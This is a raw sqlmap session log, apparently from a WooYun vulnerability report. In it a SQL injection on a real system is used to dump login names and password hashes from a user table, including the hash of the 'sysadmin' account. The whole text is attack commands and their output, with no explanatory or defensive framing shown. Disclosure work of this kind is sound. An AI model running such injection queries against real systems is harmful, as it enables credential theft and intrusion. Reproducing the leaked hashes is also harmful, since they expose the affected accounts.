 sql-shell> select LONGONNAME,LOGONPASS from YH_SYSUSER;
[12:47:08] [INFO] fetching SQL SELECT statement query output: 'select LONGONNAME,LOGONPASS from YH_S
YSUSER'
[12:47:08] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into dis
tinct queries to be able to retrieve the output even if we are going blind
[12:47:08] [INFO] retrieved: 13478
the SQL query provided can return 13478 entries. How many entries do you want to retrieve?
[a] All (default)
[#] Specific number
[q] Quit
> a
[12:47:18] [INFO] retrieved: 01573
[12:47:34] [INFO] retrieved: ecd83d7e77017d0596ad05315eb2d086
[12:49:18] [INFO] retrieved: 02107
[12:49:36] [INFO] retrieved: 0f0e1f751500e7a6803^C
[12:50:36] [WARNING] user aborted during dumping phase
select LONGONNAME,LOGONPASS from YH_SYSUSER; [1]:
[*] 01573, ecd83d7e77017d0596ad05315eb2d086
sql-shell> select LOGONPASS from YH_SYSUSER where LONGONNAME='sysadmin';
[12:50:52] [INFO] fetching SQL SELECT statement query output: 'select LOGONPASS from YH_SYSUSER wher
e LONGONNAME='sysadmin''
[12:50:52] [INFO] retrieved: 1
[12:50:53] [INFO] retrieved: 98bfe7780b3044eba8560c4a35455a18
select LOGONPASS from YH_SYSUSER where LONGONNAME='sysadmin'; [1]:
[*] 98bfe7780b3044eba8560c4a35455a18
www.wooyun.org